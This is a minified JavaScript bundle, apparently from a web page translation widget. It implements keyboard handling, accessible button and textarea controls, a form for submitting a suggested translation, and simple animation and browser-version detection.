_.Ic&&a==0)return!0;switch(a){case 32:case 43:case 63:case 64:case 107:case 109:case 110:case 111:case 186:case 59:case 189:case 187:case 61:case 188:case 190:case 191:case 192:case 222:case 219:case 220:case 221:case 163:case 58:return!0;case 173:case 171:return _.Hc;default:return!1}},zu=function(a){if(_.Hc)a=Bu(a);else if(_.Kc&&_.Ic)switch(a){case 93:a=91}return a},Bu=function(a){switch(a){case 61:return 187;case 59:return 186;case 173:return 189;case 224:return 91;case 0:return 224;default:return a}};_.E(cp,_.ud);var Cu=function(a,b){_.G.call(this);a&&this.attach(a,b)};_.E(Cu,_.G);_.l=Cu.prototype;_.l.mc=null;_.l.je=null;_.l.zf=null;_.l.le=null;_.l.Na=-1;_.l.Jb=-1;_.l.Xe=!1;
var Du={3:13,12:144,63232:38,63233:40,63234:37,63235:39,63236:112,63237:113,63238:114,63239:115,63240:116,63241:117,63242:118,63243:119,63244:120,63245:121,63246:122,63247:123,63248:44,63272:46,63273:36,63275:35,63276:33,63277:34,63289:144,63302:45},Eu={Up:38,Down:40,Left:37,Right:39,Enter:13,F1:112,F2:113,F3:114,F4:115,F5:116,F6:117,F7:118,F8:119,F9:120,F10:121,F11:122,F12:123,"U+007F":46,Home:36,End:35,PageUp:33,PageDown:34,Insert:45},Fu=_.Kc&&_.Hc;_.l=Cu.prototype;
_.l.Yj=function(a){_.Ic&&(this.Na==17&&!a.ctrlKey||this.Na==18&&!a.altKey||_.Kc&&this.Na==91&&!a.metaKey)&&(this.Jb=this.Na=-1);this.Na==-1&&(a.ctrlKey&&a.keyCode!=17?this.Na=17:a.altKey&&a.keyCode!=18?this.Na=18:a.metaKey&&a.keyCode!=91&&(this.Na=91));Au(a.keyCode,this.Na,a.shiftKey,a.ctrlKey,a.altKey,a.metaKey)?(this.Jb=zu(a.keyCode),Fu&&(this.Xe=a.altKey)):this.handleEvent(a)};_.l.bk=function(a){this.Jb=this.Na=-1;this.Xe=a.altKey};
_.l.handleEvent=function(a){var b=a.g,c=b.altKey;if(_.Ic&&a.type=="keypress"){var d=this.Jb;var e=b.charCode>=0&&b.charCode<63232&&yu(d)?b.charCode:0}else a.type=="keypress"?(Fu&&(c=this.Xe),b.keyCode==b.charCode?b.keyCode<32?(d=b.keyCode,e=0):(d=this.Jb,e=b.charCode):(d=b.keyCode||this.Jb,e=b.charCode||0)):(d=b.keyCode||this.Jb,e=b.charCode||0),_.Kc&&e==63&&d==224&&(d=191);var f=d=zu(d);d?d>=63232&&d in Du?f=Du[d]:d==25&&a.shiftKey&&(f=9):b.keyIdentifier&&b.keyIdentifier in Eu&&(f=Eu[b.keyIdentifier]);
if(!_.Hc||a.type!="keypress"||Au(f,this.Na,a.shiftKey,a.ctrlKey,c,a.metaKey))a=f==this.Na,this.Na=f,b=new cp(f,e,a,b),b.altKey=c,this.dispatchEvent(b)};_.l.D=function(){return this.mc};_.l.attach=function(a,b){this.le&&this.detach();this.mc=a;this.je=_.F(this.mc,"keypress",this,b);this.zf=_.F(this.mc,"keydown",this.Yj,b,this);this.le=_.F(this.mc,"keyup",this.bk,b,this)};
_.l.detach=function(){this.je&&(_.Od(this.je),_.Od(this.zf),_.Od(this.le),this.le=this.zf=this.je=null);this.mc=null;this.Jb=this.Na=-1};_.l.K=function(){Cu.P.K.call(this);this.detach()};var Gu;var Hu=function(a,b,c){Array.isArray(c)&&(c=c.join(" "));var d="aria-"+b;c===""||c==void 0?(Gu||(c={},Gu=(c.atomic=!1,c.autocomplete="none",c.dropeffect="none",c.haspopup=!1,c.live="off",c.multiline=!1,c.multiselectable=!1,c.orientation="vertical",c.readonly=!1,c.relevant="additions text",c.required=!1,c.sort="none",c.busy=!1,c.disabled=!1,c.hidden=!1,c.invalid="false",c)),c=Gu,b in c?a.setAttribute(d,c[b]):a.removeAttribute(d)):a.setAttribute(d,c)};var Iu=function(a){return typeof a.className=="string"?a.className:a.getAttribute&&a.getAttribute("class")||""},Ju=function(a){return a.classList?a.classList:Iu(a).match(/\S+/g)||[]},Ku=function(a,b){typeof a.className=="string"?a.className=b:a.setAttribute&&a.setAttribute("class",b)},Lu=function(a,b){return a.classList?a.classList.contains(b):_.ua(Ju(a),b)},Mu=function(a,b){if(a.classList)a.classList.add(b);else if(!Lu(a,b)){var c=Iu(a);Ku(a,c+(c.length>0?" "+b:b))}},Nu=function(a,b){if(a.classList)Array.prototype.forEach.call(b,
function(e){Mu(a,e)});else{var c={};Array.prototype.forEach.call(Ju(a),function(e){c[e]=!0});Array.prototype.forEach.call(b,function(e){c[e]=!0});b="";for(var d in c)b+=b.length>0?" "+d:d;Ku(a,b)}},Ou=function(a,b){a.classList?a.classList.remove(b):Lu(a,b)&&Ku(a,Array.prototype.filter.call(Ju(a),function(c){return c!=b}).join(" "))},Pu=function(a,b){a.classList?Array.prototype.forEach.call(b,function(c){Ou(a,c)}):Ku(a,Array.prototype.filter.call(Ju(a),function(c){return!_.ua(b,c)}).join(" "))};var Qu=function(){},Ru;Up(Qu);var Su={button:"pressed",checkbox:"checked",menuitem:"selected",menuitemcheckbox:"checked",menuitemradio:"checked",radio:"checked",tab:"selected",treeitem:"selected"};_.l=Qu.prototype;_.l.Td=function(){};_.l.S=function(a){return a.h.S("DIV",Tu(this,a).join(" "),a.ha())};_.l.Je=function(){return!0};
_.l.Va=function(a,b){b.id&&hu(a,b.id);b&&b.firstChild?Uu(a,b.firstChild.nextSibling?_.xa(b.childNodes):b.firstChild):a.Pb=null;var c=0,d=this.Hb(),e=this.Hb(),f=!1,g=!1,h=_.xa(Ju(b));h.forEach(function(k){f||k!=d?g||k!=e?c|=Vu(this,k):g=!0:(f=!0,e==d&&(g=!0));Vu(this,k)==1&&b.hasAttribute("tabindex")&&zq(b)&&Aq(b,!1)},this);a.xa=c;f||(h.push(d),e==d&&(g=!0));g||h.push(e);(a=a.kf)&&h.push.apply(h,a);f&&g&&!a||Ku(b,h.join(" "));return b};
_.l.ph=function(a){a.ja==null&&(a.ja=Jr(a.Za?a.o:a.h.g.body));a.ja&&this.Le(a.D(),!0);a.isEnabled()&&this.Ic(a,a.isVisible())};var Wu=function(a,b){if(a=a.Td()){var c=b.getAttribute("role")||null;a!=c&&(a?b.setAttribute("role",a):b.removeAttribute("role"))}};_.l=Qu.prototype;_.l.wd=function(a,b){_.Gn&&a.style&&(a.style[_.Gn]=b?"":"none")};_.l.Le=function(a,b){var c=this.Hb()+"-SIsrTd";(a=a.D?a.D():a)&&(b?Nu:Pu)(a,[c])};
_.l.Ke=function(a){var b;return a.La&32&&(b=a.D())?b.hasAttribute("tabindex")&&zq(b):!1};_.l.Ic=function(a,b){var c;if(a.La&32&&(c=a.D())){if(!b&&a.xa&32){try{c.blur()}catch(d){}a.xa&32&&a.Vg(null)}(c.hasAttribute("tabindex")&&zq(c))!=b&&Aq(c,b)}};_.l.da=function(a,b){Hr(a,b);a&&Hu(a,"hidden",!b)};_.l.Lc=function(a,b,c){var d=a.D();if(d){var e=Xu(this,b);e&&(a=a.D?a.D():a)&&(c?Nu:Pu)(a,[e]);this.gb(d,b,c)}};
_.l.gb=function(a,b,c){Ru||(Ru={1:"disabled",8:"selected",16:"checked",64:"expanded"});b=Ru[b];var d=a.getAttribute("role")||null;d&&(d=Su[d]||b,b=b=="checked"||b=="selected"?d:b);b&&Hu(a,b,c)};_.l.mg=function(a,b){if(a&&(_.nd(a),b))if(typeof b==="string")_.qd(a,b);else{var c=function(d){if(d){var e=_.ed(a);a.appendChild(typeof d==="string"?e.createTextNode(d):d)}};Array.isArray(b)?b.forEach(c):!_.ra(b)||"nodeType"in b?c(b):_.xa(b).forEach(c)}};_.l.Hb=function(){return"VIpgJd-bMcfAe"};
var Tu=function(a,b){var c=a.Hb(),d=[c],e=a.Hb();e!=c&&d.push(e);c=b.xa;for(e=[];c;){var f=c&-c;e.push(Xu(a,f));c&=~f}d.push.apply(d,e);(a=b.kf)&&d.push.apply(d,a);return d},Xu=function(a,b){a.g||Yu(a);return a.g[b]},Vu=function(a,b){if(!a.h){a.g||Yu(a);var c=a.g,d={},e;for(e in c)d[c[e]]=e;a.h=d}a=parseInt(a.h[b],10);return isNaN(a)?0:a},Yu=function(a){var b=a.Hb();a.g={1:b+"-OWB6Me",2:b+"-ZmdkE",4:b+"-auswjd",8:b+"-gk6SMd",16:b+"-barxie",32:b+"-XpnDCe",64:b+"-FNFY6c"}};var Zu=function(){};_.E(Zu,Qu);Up(Zu);_.l=Zu.prototype;_.l.Td=function(){return"button"};_.l.gb=function(a,b,c){switch(b){case 8:case 16:Hu(a,"pressed",c);break;default:case 64:case 1:Zu.P.gb.call(this,a,b,c)}};_.l.S=function(a){var b=Zu.P.S.call(this,a);this.ag(b,a.Fa());var c=a.wa();c&&this.Ka(b,c);a.La&16&&this.gb(b,16,!!(a.xa&16));return b};_.l.Va=function(a,b){b=Zu.P.Va.call(this,a,b);var c=this.wa(b);a.l=c;a.J=this.Fa(b);a.La&16&&this.gb(b,16,!!(a.xa&16));return b};_.l.wa=function(){};
_.l.Ka=function(){};_.l.Fa=function(a){return a.title};_.l.ag=function(a,b){a&&(b?a.title=b:a.removeAttribute("title"))};_.l.Hb=function(){return"VIpgJd-LgbsSe"};var $u={pg:"mousedown",qg:"mouseup",og:"mousecancel",tm:"mousemove",vm:"mouseover",um:"mouseout",rm:"mouseenter",sm:"mouseleave"};var av=function(a,b){if(!a)throw Error("Ra`"+a);if(typeof b!=="function")throw Error("Sa`"+b);},bv={};var cv=function(a,b,c){O.call(this,c);if(!b){for(b=this.constructor;b;){var d=_.Aa(b);if(d=bv[d])break;b=(b=Object.getPrototypeOf(b.prototype))&&b.constructor}b=d?typeof d.Ib==="function"?d.Ib():new d:null}this.g=b;this.Pb=a!==void 0?a:null};_.E(cv,O);_.l=cv.prototype;_.l.Pb=null;_.l.xa=0;_.l.La=39;_.l.cf=255;_.l.hb=!0;_.l.kf=null;_.l.vf=!0;_.l.Gd=!1;var ev=function(a){a.Za&&0!=a.vf&&dv(a,!1);a.vf=!1};
cv.prototype.S=function(){var a=this.g.S(this);this.o=a;Wu(this.g,a);this.Gd||this.g.wd(a,!1);this.isVisible()||this.g.da(a,!1)};cv.prototype.lg=function(a){return this.g.Je(a)};cv.prototype.Aa=function(a){this.o=a=this.g.Va(this,a);Wu(this.g,a);this.Gd||this.g.wd(a,!1);this.hb=a.style.display!="none"};
cv.prototype.va=function(){cv.P.va.call(this);var a=this.g,b=this.o;this.isVisible()||Hu(b,"hidden",!this.isVisible());this.isEnabled()||a.gb(b,1,!this.isEnabled());this.La&8&&a.gb(b,8,!!(this.xa&8));this.La&16&&a.gb(b,16,!!(this.xa&16));this.La&64&&a.gb(b,64,this.zc());this.g.ph(this);this.La&-2&&(this.vf&&dv(this,!0),this.La&32&&(a=this.D()))&&(b=this.B||(this.B=new Cu),b.attach(a),ju(this).L(b,"key",this.Zj).L(a,"focus",this.ri).L(a,"blur",this.Vg))};
var dv=function(a,b){var c=ju(a),d=a.D();b?(c.L(d,$u.pg,a.Zg).L(d,[$u.qg,$u.og],a.ah).L(d,"mouseover",a.R).L(d,"mouseout",a.T),a.G!=_.ee&&c.L(d,"contextmenu",a.G)):(c.fb(d,$u.pg,a.Zg).fb(d,[$u.qg,$u.og],a.ah).fb(d,"mouseover",a.R).fb(d,"mouseout",a.T),a.G!=_.ee&&c.fb(d,"contextmenu",a.G))};cv.prototype.sa=function(){cv.P.sa.call(this);this.B&&this.B.detach();this.isVisible()&&this.isEnabled()&&this.g.Ic(this,!1)};
cv.prototype.K=function(){cv.P.K.call(this);this.B&&(this.B.dispose(),delete this.B);delete this.g;this.kf=this.Pb=null};cv.prototype.ha=function(){return this.Pb};cv.prototype.A=function(a){this.g.mg(this.D(),a);this.Pb=a};var Uu=function(a,b){a.Pb=b};_.l=cv.prototype;_.l.Zh=function(a){this.A(a)};_.l.isVisible=function(){return this.hb};_.l.da=function(a,b){if(b||this.hb!=a&&this.dispatchEvent(a?"show":"hide"))(b=this.D())&&this.g.da(b,a),this.isEnabled()&&this.g.Ic(this,a),this.hb=a};
_.l.isEnabled=function(){return!(this.xa&1)};_.l.nb=function(a){var b=this.F;b&&typeof b.isEnabled=="function"&&!b.isEnabled()||!fv(this,1,!a)||(a||(gv(this,!1),hv(this,!1)),this.isVisible()&&this.g.Ic(this,a),iv(this,1,!a,!0))};var hv=function(a,b){fv(a,2,b)&&iv(a,2,b)};cv.prototype.isActive=function(){return!!(this.xa&4)};var gv=function(a,b){fv(a,4,b)&&iv(a,4,b)};cv.prototype.zc=function(){return!!(this.xa&64)};
var iv=function(a,b,c,d){d||b!=1?a.La&b&&c!=!!(a.xa&b)&&(a.g.Lc(a,b,c),a.xa=c?a.xa|b:a.xa&~b):a.nb(!c)},jv=function(a){if(a.Za&&a.xa&32)throw Error("La");a.xa&32&&iv(a,32,!1);a.La&=-33},kv=function(a,b){return!!(a.cf&b)&&!!(a.La&b)},lv=function(a){a.cf&=-256},fv=function(a,b,c){return!!(a.La&b)&&!!(a.xa&b)!=c&&(!(0&b)||a.dispatchEvent(gu(b,c)))&&!a.eb()};cv.prototype.R=function(a){!mv(a,this.D())&&this.dispatchEvent("enter")&&this.isEnabled()&&kv(this,2)&&hv(this,!0)};
cv.prototype.T=function(a){!mv(a,this.D())&&this.dispatchEvent("leave")&&(kv(this,4)&&gv(this,!1),kv(this,2)&&hv(this,!1))};cv.prototype.G=_.ee;var mv=function(a,b){return!!a.relatedTarget&&_.pd(b,a.relatedTarget)};_.l=cv.prototype;_.l.Zg=function(a){this.isEnabled()&&(kv(this,2)&&hv(this,!0),a.g.button!=0||_.Kc&&a.ctrlKey||(kv(this,4)&&gv(this,!0),this.g&&this.g.Ke(this)&&this.D().focus()));this.Gd||a.g.button!=0||_.Kc&&a.ctrlKey||a.preventDefault()};
_.l.ah=function(a){this.isEnabled()&&(kv(this,2)&&hv(this,!0),this.isActive()&&this.we(a)&&kv(this,4)&&gv(this,!1))};_.l.we=function(a){if(kv(this,16)){var b=!(this.xa&16);fv(this,16,b)&&iv(this,16,b)}kv(this,8)&&fv(this,8,!0)&&iv(this,8,!0);kv(this,64)&&(b=!this.zc(),fv(this,64,b)&&iv(this,64,b));b=new _.sd("action",this);a&&(b.altKey=a.altKey,b.ctrlKey=a.ctrlKey,b.metaKey=a.metaKey,b.shiftKey=a.shiftKey,b.j=a.j,b.timeStamp=a.timeStamp);return this.dispatchEvent(b)};
_.l.ri=function(){kv(this,32)&&fv(this,32,!0)&&iv(this,32,!0)};_.l.Vg=function(){kv(this,4)&&gv(this,!1);kv(this,32)&&fv(this,32,!1)&&iv(this,32,!1)};_.l.Zj=function(a){return this.isVisible()&&this.isEnabled()&&this.uf(a)?(a.preventDefault(),a.stopPropagation(),!0):!1};_.l.uf=function(a){return a.keyCode==13&&this.we(a)};if(typeof cv!=="function")throw Error("Ta`"+cv);if(typeof Qu!=="function")throw Error("Ua`"+Qu);var nv=_.Aa(cv);bv[nv]=Qu;av("VIpgJd-bMcfAe",function(){return new cv(null)});_.E(dp,Zu);Up(dp);_.l=dp.prototype;_.l.Td=function(){};_.l.S=function(a){ev(a);lv(a);jv(a);var b=a.h,c=b.S,d={"class":Tu(this,a).join(" "),disabled:!a.isEnabled(),title:a.Fa()||"",value:a.wa()||""};a=(a=a.ha())?(typeof a==="string"?a:Array.isArray(a)?a.map(Dq).join(""):Cq(a)).replace(/[\t\r\n ]+/g," ").replace(/^[\t\r\n ]+|[\t\r\n ]+$/g,""):"";return c.call(b,"BUTTON",d,a||"")};_.l.Je=function(a){return a.tagName=="BUTTON"||a.tagName=="INPUT"&&(a.type=="button"||a.type=="submit"||a.type=="reset")};
_.l.Va=function(a,b){ev(a);lv(a);jv(a);if(b.disabled){var c=Xu(this,1);Mu(b,c)}return dp.P.Va.call(this,a,b)};_.l.ph=function(a){ju(a).L(a.D(),"click",a.we)};_.l.wd=function(){};_.l.Le=function(){};_.l.Ke=function(a){return a.isEnabled()};_.l.Ic=function(){};_.l.Lc=function(a,b,c){dp.P.Lc.call(this,a,b,c);(a=a.D())&&b==1&&(a.disabled=c)};_.l.wa=function(a){return a.value};_.l.Ka=function(a,b){a&&(a.value=b)};_.l.gb=function(){};var ov=function(a,b,c){cv.call(this,a,b||dp.Ib(),c)};_.E(ov,cv);_.l=ov.prototype;_.l.wa=function(){return this.l};_.l.Ka=function(a){this.l=a;this.g.Ka(this.D(),a)};_.l.Fa=function(){return this.J};_.l.ag=function(a){this.J=a;this.g.ag(this.D(),a)};_.l.K=function(){ov.P.K.call(this);delete this.l;delete this.J};_.l.va=function(){ov.P.va.call(this);if(this.La&32){var a=this.D();a&&ju(this).L(a,"keyup",this.uf)}};
_.l.uf=function(a){return a.keyCode==13&&a.type=="key"||a.keyCode==32&&a.type=="keyup"?this.we(a):a.keyCode==32};av("VIpgJd-LgbsSe",function(){return new ov(null)});var pv=function(a,b){O.call(this);this.C=a||"";this.j=null;this.B=[];this.g=null;this.G=b||"GET";this.l=this.A=null};_.y(pv,O);pv.prototype.S=function(){var a={cj:this.C,method:this.G,rj:this.B,dir:_.qf.test(cs)?"rtl":"ltr"};this.Aa(lo(au,a))};pv.prototype.Aa=function(a){this.o=a;this.g=iu(this,"VIpgJd-yAWNEb-Z0Arqf-I9GLp");a=iu(this,"VIpgJd-yAWNEb-Z0Arqf-sFeBqf");this.l=new ov("");this.l.Va(a);a=iu(this,"activity-cancel");this.j=new ov("");this.j.Va(a)};
pv.prototype.va=function(){var a=ju(this);a.L(this.l,"action",(0,_.C)(this.J,this));a.L(this.j,"action",this.dispatchEvent.bind(this,"cancelled"))};pv.prototype.J=function(){var a=!0;this.A&&(a=this.A());a&&(a=new ou,_.F(a,"success",function(){this.dispatchEvent("successful")}),_.F(a,"error",function(){this.dispatchEvent("failed")}),tu(a,this.g));this.dispatchEvent("submitted")};var qv=function(a,b){for(var c in b)a.g[c]&&(a.g[c].value=b[c])},rv=function(a,b){return a.g[b]?a.g[b].value:""};
pv.prototype.K=function(){this.l=this.g=this.j=null;O.prototype.K.call(this)};var sv=function(a,b){a.A=b};_.E(ep,Qu);Up(ep);_.l=ep.prototype;_.l.Td=function(){};_.l.Va=function(a,b){ev(a);lv(a);jv(a);ep.P.Va.call(this,a,b);a.A(b.value);return b};_.l.S=function(a){ev(a);lv(a);jv(a);return a.h.S("TEXTAREA",{"class":Tu(this,a).join(" "),disabled:!a.isEnabled()},a.ha()||"")};_.l.Je=function(a){return a.tagName=="TEXTAREA"};_.l.Le=function(){};_.l.Ke=function(a){return a.isEnabled()};_.l.Ic=function(){};_.l.Lc=function(a,b,c){ep.P.Lc.call(this,a,b,c);(a=a.D())&&b==1&&(a.disabled=c)};_.l.gb=function(){};
_.l.mg=function(a,b){a&&(a.value=b)};_.l.Hb=function(){return"VIpgJd-B7I4Od"};var tv=function(a,b,c){cv.call(this,a,b||ep.Ib(),c);ev(this);this.Gd=!0;(b=this.D())&&this.g.wd(b,!0);this.xc=a!="";a||(this.Pb="")};_.E(tv,cv);_.l=tv.prototype;_.l.Ac=!1;_.l.de=!1;_.l.xc=!1;_.l.wb=0;_.l.yh=0;_.l.Gf=0;_.l.jh=!1;_.l.oe=!1;_.l.Uf=!1;_.l.Tf=!1;_.l.Ec="";var uv=function(a){return a.j.top+a.j.bottom+a.N.top+a.N.bottom},vv=function(a){var b=a.Gf,c=a.D();b&&c&&a.oe&&(b-=uv(a));return b},xv=function(a){a.Gf=50;wv(a)},yv=function(a){a.yh=50;wv(a)};tv.prototype.Ka=function(a){this.A(String(a))};
tv.prototype.wa=function(){return this.D().value!=this.Ec||zv(this)||this.xc?this.D().value:""};tv.prototype.A=function(a){tv.P.A.call(this,a);this.xc=a!="";wv(this)};tv.prototype.nb=function(a){tv.P.nb.call(this,a);this.D().disabled=!a};var wv=function(a){a.D()&&a.C()},zv=function(a){return"placeholder"in a.D()},Av=function(a){a.Ec&&(zv(a)?a.D().placeholder=a.Ec:!a.D()||a.xc||a.de||(Mu(a.D(),"B7I4Od-LwH6nd-YPqjbf"),a.D().value=a.Ec))};
tv.prototype.va=function(){tv.P.va.call(this);var a=this.D();_.En(a,{overflowY:"hidden",overflowX:"auto",boxSizing:"border-box",MsBoxSizing:"border-box",WebkitBoxSizing:"border-box",MozBoxSizing:"border-box"});this.j=Nr(a);this.N=Or(a);ju(this).L(a,"scroll",this.C).L(a,"focus",this.C).L(a,"keyup",this.C).L(a,"mouseup",this.qa).L(a,"blur",this.Z);Av(this);wv(this)};
var Bv=function(a){if(!a.jh){var b=a.D().cloneNode(!1);_.En(b,{position:"absolute",height:"auto",top:"-9999px",margin:"0",padding:"1px",border:"1px solid #000",overflow:"hidden"});a.h.g.body.appendChild(b);var c=b.scrollHeight;b.style.padding="10px";var d=b.scrollHeight;a.Uf=d>c;b.style.borderWidth="10px";a.Tf=b.scrollHeight>d;b.style.height="100px";b.offsetHeight!=100&&(a.oe=!0);_.od(b);a.jh=!0}b=a.D();isNaN(a.j.top)&&(a.j=Nr(b),a.N=Or(b));c=a.D().scrollHeight;var e=a.D();d=e.offsetHeight-e.clientHeight;
if(!a.Uf){var f=a.j;d-=f.top+f.bottom}a.Tf||(e=Or(e),d-=e.top+e.bottom);c+=d>0?d:0;a.oe?c-=uv(a):(a.Uf||(d=a.j,c+=d.top+d.bottom),a.Tf||(a=Or(b),c+=a.top+a.bottom));return c},Cv=function(a,b){a.wb!=b&&(a.wb=b,a.D().style.height=b+"px")},Dv=function(a){var b=a.D();b.style.height="auto";var c=b.value.match(/\n/g)||[];b.rows=c.length+1;a.wb=0};tv.prototype.Z=function(){zv(this)||(this.de=!1,this.D().value==""&&(this.xc=!1,Av(this)))};
tv.prototype.C=function(a){if(!this.Ac){var b=this.D();!zv(this)&&a&&a.type=="focus"&&(b.value==this.Ec&&this.Ec&&!this.de&&(Ou(b,"B7I4Od-LwH6nd-YPqjbf"),b.value=""),this.de=!0,this.xc=b.value!="");var c=!1;this.Ac=!0;a=this.wb;if(b.scrollHeight){var d=!1,e=!1,f=Bv(this),g=b.offsetHeight,h=vv(this);var k=this.yh;var m=this.D();k&&m&&this.oe&&(k-=uv(this));h&&f<h?(Cv(this,h),d=!0):k&&f>k?(Cv(this,k),b.style.overflowY="",e=!0):g!=f?Cv(this,f):this.wb||(this.wb=f);d||e||(c=!0)}else Dv(this);this.Ac=
!1;c&&(b=this.D(),this.Ac||(this.Ac=!0,(e=b.scrollHeight)?(f=Bv(this),c=vv(this),c&&f<=c||(d=this.j,b.style.paddingTop=d.top+1+"px",Bv(this)==f&&(b.style.paddingTop=d.top+e+"px",b.scrollTop=0,e=Bv(this)-e,e>=c?Cv(this,e):Cv(this,c)),b.style.paddingTop=d.top+"px")):Dv(this),this.Ac=!1));a!=this.wb&&this.dispatchEvent("resize")}};
tv.prototype.qa=function(){var a=this.D(),b=a.offsetHeight;a.filters&&a.filters.length&&(a=a.filters.item("DXImageTransform.Microsoft.DropShadow"))&&(b-=a.offX);b!=this.wb&&(this.wb=this.Gf=b)};var Ev=function(a,b){bp.call(this,a);this.B=!1;this.A=b||{};this.j=null};_.y(Ev,bp);_.l=Ev.prototype;_.l.te=function(a){bp.prototype.te.call(this,a);ju(this).L(this.j.D(),"keydown",(0,_.C)(this.Fa().nd,this.Fa(),!1));this.B=this.Fa().Rc;this.vd()};_.l.vd=function(){bp.prototype.vd.call(this);this.j.A(this.Fa().V);var a=this.Fa().Wa(),b=this.Fa().ra();a&&b&&(qv(this.g,{gtrans:this.Fa().V,text:this.Fa().xd(),hl:cs,langpair:a+"|"+b}),qv(this.g,this.A));this.dispatchEvent("ready");this.j.D().focus()};
_.l.Dc=function(){this.Fa().nd(this.B)};_.l.S=function(){this.Aa(lo($t))};_.l.Aa=function(a){this.o=a;a=iu(this,"contribute-original-text");this.j=new tv("");this.j.Va(a);yv(this.j);xv(this.j);a=iu(this,"activity-form-container");this.g=new pv(ss,"POST");this.g.B=_.rg(this.A);sv(this.g,(0,_.C)(function(){qv(this.g,{utrans:_.oc(this.j.wa())});return rv(this.g,"utrans")!=rv(this.g,"gtrans")},this));this.g.ia(a)};
_.l.va=function(){bp.prototype.va.call(this);var a=ju(this);a.L(this.g,"cancelled",(0,_.C)(function(){this.dispatchEvent("cancelled")},this));a.L(this.g,"submitted",(0,_.C)(function(){var b=this.Fa(),c=this.j.wa();b.V=c&&_.oc(c);this.dispatchEvent("submitted");b=Q.Li;_.qd(this.Fa().o.D(),b)},this))};_.l.K=function(){this.j&&this.j.dispose();this.j=null;this.g&&this.g.dispose();this.g=null;bp.prototype.K.call(this)};var Fv=function(a){_.G.call(this);this.o=a;this.A={};this.j=new _.Hf(this);this.l=null};_.y(Fv,_.G);Fv.prototype.attach=function(){};Fv.prototype.detach=function(){};Fv.prototype.K=function(){this.j.dispose();this.j=null};var Gv=function(a,b,c){if(b=a.o.j[b]){c=c||typeof c=="undefined";for(var d=0;d<b.Ia.length;++d)b.Ia[d]&&a.mh(b.Ia[d],c)}};Fv.prototype.mh=function(a,b){_.En(a,"backgroundColor",b?"#E6ECF9":"");_.En(a,"color",b?"#000":"")};_.E(fp,_.w);_.l=fp.prototype;_.l.Mc=0;_.l.K=function(){fp.P.K.call(this);this.stop();delete this.h;delete this.j};_.l.start=function(a){this.stop();this.Mc=_.Tg(this.g,a!==void 0?a:this.l)};_.l.stop=function(){this.isActive()&&_.u.clearTimeout(this.Mc);this.Mc=0};_.l.isActive=function(){return this.Mc!=0};_.l.ti=function(){this.Mc=0;this.h&&this.h.call(this.j)};var Qn={},Hv=null,Iv=function(a){a=_.Aa(a);delete Qn[a];Rn()&&Hv&&Hv.stop()},Kv=function(){Hv||(Hv=new fp(function(){Jv()},20));var a=Hv;a.isActive()||a.start()},Jv=function(){var a=_.ac();_.nc(Qn,function(b){Lv(b,a)});Rn()||Kv()};var Mv=function(){_.G.call(this);this.g=0;this.endTime=this.startTime=null};_.E(Mv,_.G);Mv.prototype.j=function(){this.h("begin")};Mv.prototype.l=function(){this.h("end")};Mv.prototype.Dc=function(){this.h("stop")};Mv.prototype.h=function(a){this.dispatchEvent(a)};var Nv=function(a,b,c,d){Mv.call(this);if(!Array.isArray(a)||!Array.isArray(b))throw Error("Va");if(a.length!=b.length)throw Error("Wa");this.o=a;this.G=b;this.duration=c;this.F=d;this.coords=[];this.progress=0};_.E(Nv,Mv);
Nv.prototype.play=function(a){if(a||this.g==0)this.progress=0,this.coords=this.o;else if(this.g==1)return!1;Iv(this);this.startTime=a=_.ac();this.g==-1&&(this.startTime-=this.duration*this.progress);this.endTime=this.startTime+this.duration;this.progress||this.j();this.h("play");this.g==-1&&this.h("resume");this.g=1;var b=_.Aa(this);b in Qn||(Qn[b]=this);Kv();Lv(this,a);return!0};Nv.prototype.stop=function(a){Iv(this);this.g=0;a&&(this.progress=1);Ov(this,this.progress);this.Dc();this.l()};
Nv.prototype.Yf=function(a){this.progress=a;this.g==1&&(this.startTime=_.ac()-this.duration*this.progress,this.endTime=this.startTime+this.duration)};Nv.prototype.K=function(){this.g==0||this.stop(!1);this.h("destroy");Nv.P.K.call(this)};
var Lv=function(a,b){b<a.startTime&&(a.endTime=b+a.endTime-a.startTime,a.startTime=b);a.progress=(b-a.startTime)/(a.endTime-a.startTime);a.progress>1&&(a.progress=1);Ov(a,a.progress);a.progress==1?(a.g=0,Iv(a),a.h("finish"),a.l()):a.g==1&&a.C()},Ov=function(a,b){typeof a.F==="function"&&(b=a.F(b));a.coords=Array(a.o.length);for(var c=0;c<a.o.length;c++)a.coords[c]=(a.G[c]-a.o[c])*b+a.o[c]};Nv.prototype.C=function(){this.h("animate")};Nv.prototype.h=function(a){this.dispatchEvent(new Pv(a,this))};
var Pv=function(a,b){_.sd.call(this,a);this.coords=b.coords;this.x=b.coords[0];this.y=b.coords[1];this.z=b.coords[2];this.duration=b.duration;this.progress=b.progress;this.state=b.g};_.E(Pv,_.sd);var Qv=function(){if(_.Lc){var a=/Windows NT ([0-9.]+)/;return(a=a.exec(_.Ua()))?a[1]:"0"}return _.Kc?(a=/1[0|1][_.][0-9_.]+/,(a=a.exec(_.Ua()))?a[0].replace(/_/g,"."):"10"):_.Mc?(a=/Android\s+([^\);]+)(\)|;)/,(a=a.exec(_.Ua()))?a[1]:""):_.Nc||_.Oc||_.Pc?(a=/(?:iPhone|CPU)\s+OS\s+(\S+)/,(a=a.exec(_.Ua()))?a[1].replace(/_/g,"."):""):""}();var Rv=function(a){return(a=a.exec(_.Ua()))?a[1]:""},Sv=function(){if(_.wi)return Rv(/Firefox\/([0-9.]+)/);if(_.Fc||_.Gc||_.Ec)return _.Wc;if(_.Ai){if(_.ab()||_.bb()){var a=Rv(/CriOS\/([0-9.]+)/);if(a)return a}return Rv(/Chrome\/([0-9.]+)/)}if(_.Bi&&!_.ab())return Rv(/Version\/([0-9.]+)/);if(_.xi||_.yi){if(a=/Version\/(\S+).*Mobile\/(\S+)/.exec(_.Ua()))return a[1]+"."+a[2]}else if(_.zi)return(a=Rv(/Android\s+([0-9.]+)/))?a:Rv(/Version\/([0-9.]+)/);return""}();var Tv=function(a,b,c,d,e){Nv.call(this,b,c,d,e);this.element=a};_.E(Tv,Nv);Tv.prototype.B=function(){};Tv.prototype.C=function(){this.B();Tv.P.C.call(this)};Tv.prototype.l=function(){this.B();Tv.P.l.call(this)};Tv.prototype.j=function(){this.B();Tv.P.j.call(this)};var Uv=function(a,b,c,d,e){typeof b==="number"&&(b=[b]);typeof c==="number"&&(c=[c]);Tv.call(this,a,b,c,d,e);if(b.length!=1||c.length!=1)throw Error("Xa");this.A=-1};_.E(Uv,Tv);var Vv=1/1024;
